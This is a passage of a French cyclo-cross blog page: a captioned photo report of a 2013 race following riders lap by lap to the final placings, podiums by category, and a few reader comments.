src="http://prem0.hiboox.com/images/4913/620fd3b75fb8a1b832c5c70cba9837dc.jpg" alt="" border="0" /></a> <br />Stéphane a l’air impressionné par l’obstacle.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-4998,fad98b647ce35a3e55e0db8cafc7da82.jpg.html"><img src="http://prem0.hiboox.com/images/4913/fad98b647ce35a3e55e0db8cafc7da82.jpg" alt="" border="0" /></a> <br />pas Hélène, super confiante.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5001,11e3f766b66564dcee59b7ace5fce539.jpg.html"><img src="http://prem0.hiboox.com/images/4913/11e3f766b66564dcee59b7ace5fce539.jpg" alt="" border="0" /></a> <br />ah non.... quelle manie de chercher des grillons quand même.... faudra que ça te passe un jour ça non ? <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5067,269ecc1244859337243d784e8b004518.jpg.html"><img src="http://prem0.hiboox.com/images/4913/269ecc1244859337243d784e8b004518.jpg" alt="" border="0" /></a> <br />1 ver (t)....ça va, 3 jaunes, bonjour les dégâts !!!!!!! <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5087,9c2461f46b294b6b2c6320f5180e16fa.jpg.html"><img src="http://prem0.hiboox.com/images/4913/9c2461f46b294b6b2c6320f5180e16fa.jpg" alt="" border="0" /></a> <br />4ème tour, Hugo passe seul dans la descente...devant Jérémy....ouf, au moins on est assuré qu’il n’est pas resté perché sur la planche... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5114,98d8ed00da71dd5f86916a927d8a9aff.jpg.html"><img src="http://prem0.hiboox.com/images/4913/98d8ed00da71dd5f86916a927d8a9aff.jpg" alt="" border="0" /></a> <br />et comme c’est l’arrivée pour lui....on le chouchoute pour ne pas prendre froid....manquerais plus que ça aussi..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5094,52365aa24f7d74f538341427c412d2e2.jpg.html"><img src="http://prem0.hiboox.com/images/4913/52365aa24f7d74f538341427c412d2e2.jpg" alt="" border="0" /></a> <br />derrière Hugo à quelques mètres devant, on aperçoit Bruno, Maxime et Xabi.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5096,d2dd661799d156b7d625195a19e11106.jpg.html"><img src="http://prem0.hiboox.com/images/4913/d2dd661799d156b7d625195a19e11106.jpg" alt="" border="0" /></a> <br />et Nicolas qui est rentré.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5100,4cdf817f4bf409688110ceab8c61b2eb.jpg.html"><img src="http://prem0.hiboox.com/images/4913/4cdf817f4bf409688110ceab8c61b2eb.jpg" alt="" border="0" /></a> <br />Hervé préserve sa 6ème place.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5102,641dc6ad68489db7b2bf0844b5897412.jpg.html"><img src="http://prem0.hiboox.com/images/4913/641dc6ad68489db7b2bf0844b5897412.jpg" alt="" border="0" /></a> <br />mais attention quand même, Johan emmène Pierre, Frédéric et Tony dans sa roue.... ça roule vite aussi.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5108,14f8f42a620df2fb09b50ccdb7c3f317.jpg.html"><img src="http://prem0.hiboox.com/images/4913/14f8f42a620df2fb09b50ccdb7c3f317.jpg" alt="" border="0" /></a> <br />et moi qui suit seul derrière maintenant, Mathieu ayant déraillé, pas de bol.... mais pas possible de rentrer non plus.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5152,9becdad038137ece33f6d78657156d11.jpg.html"><img src="http://prem0.hiboox.com/images/4913/9becdad038137ece33f6d78657156d11.jpg" alt="" border="0" /></a> <br />changement de situation au tour suivant....Xabi a pris la tête devant Hugo et Maxime....Bruno et Nicolas sont juste derrière...ça c’est du cyclo cross intense....pour les spectateurs... <br /> <br /> <a href="http://www.hiboox.fr/go/images/sport/img-5167,673b15a53253e6e10fc980c9d720ae75.jpg.html"><img src="http://prem0.hiboox.com/images/4913/673b15a53253e6e10fc980c9d720ae75.jpg" alt="" border="0" /></a> <br />Hervé n’a pas l’air de faire semblant..et pourtant, il rentre pas.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5168,23434066dca6922502cadd52702fa991.jpg.html"><img src="http://prem0.hiboox.com/images/4913/23434066dca6922502cadd52702fa991.jpg" alt="" border="0" /></a> <br />Johan emmène Frédéric et Pierre.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5172,be2a6770866d6fd0e1fbc4a611b9e047.jpg.html"><img src="http://prem0.hiboox.com/images/4913/be2a6770866d6fd0e1fbc4a611b9e047.jpg" alt="" border="0" /></a> <br />mais Tony n’a pu suivre le rythme.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5175,f436065b7404bd5a696674fa3fffae12.jpg.html"><img src="http://prem0.hiboox.com/images/4913/f436065b7404bd5a696674fa3fffae12.jpg" alt="" border="0" /></a> <br />j’en profite pour revenir sur lui.... petit à petit.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5178,729fb9967665a6a64ae14e9fa4e1bab8.jpg.html"><img src="http://prem0.hiboox.com/images/4913/729fb9967665a6a64ae14e9fa4e1bab8.jpg" alt="" border="0" /></a> <br />Mathieu n’arrive pas à me reprendre.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5180,f88032556497b0bb5064df438c9f5f87.jpg.html"><img src="http://prem0.hiboox.com/images/4913/f88032556497b0bb5064df438c9f5f87.jpg" alt="" border="0" /></a> <br />par contre, Jacques et Greg reviennent un peu.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5211,6c1837a3c2b8cd08c5bd15ac5d21c481.jpg.html"><img src="http://prem0.hiboox.com/images/4913/6c1837a3c2b8cd08c5bd15ac5d21c481.jpg" alt="" border="0" /></a> <br />re-changement au 6ème tour... Hugo a repris la tête.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5212,7a62dd205c50e6b3e49e6e0dbf5b8a2d.jpg.html"><img src="http://prem0.hiboox.com/images/4913/7a62dd205c50e6b3e49e6e0dbf5b8a2d.jpg" alt="" border="0" /></a> <br />mais Xabi s’accroche...pas facile de le lâcher celui là..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5214,f5857c15632ab80c0e34d934d8646d41.jpg.html"><img src="http://prem0.hiboox.com/images/4913/f5857c15632ab80c0e34d934d8646d41.jpg" alt="" border="0" /></a> <br />derrière le Team VCPBI, Bruno et Maxime ont été un peu distancé..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5233,cf24080e9f1205469162de44d7fbf62f.jpg.html"><img src="http://prem0.hiboox.com/images/4913/cf24080e9f1205469162de44d7fbf62f.jpg" alt="" border="0" /></a> <br />pour ma part, je suis rentré sur Tony..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5257,17673bd50cb99bdff3f8b05982cdb7ff.jpg.html"><img src="http://prem0.hiboox.com/images/4913/17673bd50cb99bdff3f8b05982cdb7ff.jpg" alt="" border="0" /></a> <br />7ème et dernier tour, Hugo a creusé un petit écart sur..... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5260,d3010764a18845bec9840d05382704df.jpg.html"><img src="http://prem0.hiboox.com/images/4913/d3010764a18845bec9840d05382704df.jpg" alt="" border="0" /></a> <br />Bruno qui a repris la 2ème place.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5261,994db89d899bb618c347411d4037f8a2.jpg.html"><img src="http://prem0.hiboox.com/images/4913/994db89d899bb618c347411d4037f8a2.jpg" alt="" border="0" /></a> <br />à Xabi.... tous les trois dans un mouchoir poche.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5265,19797b89cf3999c5e77c4a81516b82ba.jpg.html"><img src="http://prem0.hiboox.com/images/4913/19797b89cf3999c5e77c4a81516b82ba.jpg" alt="" border="0" /></a> <br />Nicolas et Maxime n’ont pas encore dit leur dernier mot.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5291,5d5f78655bc77fd3fe288ec6105709ad.jpg.html"><img src="http://prem0.hiboox.com/images/4913/5d5f78655bc77fd3fe288ec6105709ad.jpg" alt="" border="0" /></a> <br />il aura tenu jusqu’ au bout Hugo.... remportant une belle victoire... fallait le faire ! au moins, ça lui donnera un peu de baume au cœur après s’être fait voler ses deux vélos de cyclo cross cette semaine.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5292,eb8f5c7f0eb46bac32ceb1d1149af41e.jpg.html"><img src="http://prem0.hiboox.com/images/4913/eb8f5c7f0eb46bac32ceb1d1149af41e.jpg" alt="" border="0" /></a> <br />Bruno 2ème en VTT....la classe, rien à dire de plus.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5294,4f29265803b487fc53bc378fdeb2042d.jpg.html"><img src="http://prem0.hiboox.com/images/4913/4f29265803b487fc53bc378fdeb2042d.jpg" alt="" border="0" /></a> <br />Xabi 3ème...et dire qu’il avait couru la veille, chapeau ! <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5297,41a0aae1c642cf4741bd419ccc5131f0.jpg.html"><img src="http://prem0.hiboox.com/images/4913/41a0aae1c642cf4741bd419ccc5131f0.jpg" alt="" border="0" /></a> <br />Nicolas 4ème.... sacrée perf.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5298,a2984cf8956a63db5e23ed3c8445c800.jpg.html"><img src="http://prem0.hiboox.com/images/4913/a2984cf8956a63db5e23ed3c8445c800.jpg" alt="" border="0" /></a> <br />Maxime 5ème, très belle course aussi.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5306,697a587f0d5430edeea8cf211b69e588.jpg.html"><img src="http://prem0.hiboox.com/images/4913/697a587f0d5430edeea8cf211b69e588.jpg" alt="" border="0" /></a> <br />Hervé 6ème... pas au top aujourd’hui...mais demain ? <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5308,5a2841dfc99085fce7ac2a9ad88e9660.jpg.html"><img src="http://prem0.hiboox.com/images/4913/5a2841dfc99085fce7ac2a9ad88e9660.jpg" alt="" border="0" /></a> <br />7ème Johan, quel métronome ce mec !!!!!!! <br /><a href="http://www.hiboox.fr/go/images/sport/img-5309,1da9e824f831631dad7a5fa5c77d7915.jpg.html"><img src="http://prem0.hiboox.com/images/4913/1da9e824f831631dad7a5fa5c77d7915.jpg" alt="" border="0" /></a> <br />Frédéric 8ème.... dur, dur le final.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5311,3d4a73705f4c349504c17c81cc7314bf.jpg.html"><img src="http://prem0.hiboox.com/images/4913/3d4a73705f4c349504c17c81cc7314bf.jpg" alt="" border="0" /></a> <br />Pierre 9ème pour une reprise, pas mal.... <br /> <br /><a href="http://www.hiboox.fr/go/images/sport/img-5316,6010f7201d55360e8d431eb1c8999fca.jpg.html"><img src="http://prem0.hiboox.com/images/4913/6010f7201d55360e8d431eb1c8999fca.jpg" alt="" border="0" /></a> <br />derrière Frédéric qui en termine aussi...Tony et moi prenons les 10 et 11ème place, faudra juste rétablir Tony à la 10ème c’est tout.... </pierre,></p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                                
                
                        
                        
                                
                                <div class="row-container rd-5 page_3 hide">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60e2bbd963dec1404d2a134f" class="column-content">            							<p><a href="http://www.hiboox.fr/go/images/sport/img-5341,2699452872b59024b9461969b66e07ad.jpg.html"><img src="http://prem0.hiboox.com/images/4913/2699452872b59024b9461969b66e07ad.jpg" alt="" border="0" /></a> <br />aussi vite redescendu du podium que sur le vélo.... <br /> <br /> <a href="http://www.hiboox.fr/go/images/sport/img-5342,a415cb68527089772fd09dd53bbf514f.jpg.html"><img src="http://prem0.hiboox.com/images/4913/a415cb68527089772fd09dd53bbf514f.jpg" alt="" border="0" /></a> <br />les plus grands des petits.... des habitués du podium déjà eux ..... <br /> <br /> <a href="http://www.hiboox.fr/go/images/sport/img-5344,00e224b727582c6f95738e2217426c2e.jpg.html"><img src="http://prem0.hiboox.com/images/4913/00e224b727582c6f95738e2217426c2e.jpg" alt="" border="0" /></a> <br />les 13/14 ans.... <br /> <br /> <a href="http://www.hiboox.fr/go/images/sport/img-5347,06a196ef9149b23b1255fac70d062635.jpg.html"><img src="http://prem0.hiboox.com/images/4913/06a196ef9149b23b1255fac70d062635.jpg" alt="" border="0" /></a> <br />les 15/16 ans.... <br /> <br /> <a href="http://www.hiboox.fr/go/images/sport/img-5349,9a01b7e195f15ce24ebd9e28d38a61aa.jpg.html"><img src="http://prem0.hiboox.com/images/4913/9a01b7e195f15ce24ebd9e28d38a61aa.jpg" alt="" border="0" /></a> <br />les filles souriantes..... <br /> <br /> <a href="http://www.hiboox.fr/go/images/sport/img-5351,2ab822070b5d3d95add7a775f81f8b0c.jpg.html"><img src="http://prem0.hiboox.com/images/4913/2ab822070b5d3d95add7a775f81f8b0c.jpg" alt="" border="0" /></a> <br />les 3èmes catégories.... <br /> <br /> <a href="http://www.hiboox.fr/go/images/sport/img-5352,bee29857a55e78537af4518533d0f1cf.jpg.html"><img src="http://prem0.hiboox.com/images/4913/bee29857a55e78537af4518533d0f1cf.jpg" alt="" border="0" /></a> <br />les 2èmes catégories.... <br /> <br /> <a href="http://www.hiboox.fr/go/images/sport/img-5360,245c2ee33bceb32b946994819b1c1e95.jpg.html"><img src="http://prem0.hiboox.com/images/4913/245c2ee33bceb32b946994819b1c1e95.jpg" alt="" border="0" /></a> <br />les 1ères catégories.... <br /> <br /> <a href="http://www.hiboox.fr/go/images/sport/img-5366,17f7dec5d637796de24360daf14af187.jpg.html"><img src="http://prem0.hiboox.com/images/4913/17f7dec5d637796de24360daf14af187.jpg" alt="" border="0" /></a> <br />et les classements....</p>
<p>clt open tour :<img src="http://static.e-monsite.com/manager/im/files/16/file16.png?v=472" alt="open-tour-2013-2014.xls" /> <a title="open-tour-2013-2014.xls" href="http://www.cyclocrossman.com/medias/files/open-tour-2013-2014.xls">open-tour-2013-2014.xls</a><br /> <br />l’album photos arrive....</p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

<ul class="pagination">
	<li class="prev">
        <a href="#view-page" class="btn btn-default disabled">
            Préc.
        </a>
    </li>
    	<li data-page="1">
        <span class="btn btn-default active">1</span>
    </li>
    	<li data-page="2">
        <span class="btn btn-default">2</span>
    </li>
    	<li data-page="3">
        <span class="btn btn-default">3</span>
    </li>
        <li class="nb-pages">
        <span>1 / 3</span>
        <a href="#view-page" class="btn btn-default">
            3
        </a>
    </li>
	<li class="next">
        <a href="#view-page" class="btn btn-default">
            Suiv.
        </a>
    </li>
</ul>
    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                        <div class="plugin" data-plugin="comments-pages" id="comments-pages">
    <p class="h3">Commentaires</p>
            <ul class="media-list media-stacked alternate" data-plugin="comments">
                            <li class="media">
                    <div class="media-object">
                                                <img src="//www.cyclocrossman.com/medias/static/manager/im/avatar.png?fx=c_80_80" alt="DAVIA Xavier" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                1. 
                                                                DAVIA Xavier
                                 
                                <small>Le 07/12/2013</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Salut Alain! J'aurai une petite question: en regardant le classement de la course je ne suis pas classé (je finis juste devant Christian Larroze). Est ce un classement que de catégories ou du scratch? Merci d'avance.<br />
Xav
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/85bd7d9047f2333a2adf7cfa272a676f?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="sentier" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                2. 
                                                                sentier
                                 
                                <small>Le 02/12/2013</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            beaucoups de crossmen s ont aimés !  belle infrastructure , daniel Mangeas du 64 a animé impecablement cette sono ; pour moi rien a dire et merci encore aux invisibles si présents que sont les BENEVOLES  comme toujours !    CCM  BRUNO
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/e184cab3b5ab0e5bb4c9cb1964a21ff5?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="BEGUE" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                3. 
                                                                BEGUE
                                 
                                <small>Le 01/12/2013</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Merci Alain pour tes félicitations. Il est vrai qu'avec le succès d'une si belle journée cyclo-cross, je suis un président HEUREUX.
                        </div>
                                            </div>
                </li>
                    </ul>
            </div>
                              
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/moumour.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '529b93c6930b5a2666749122', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
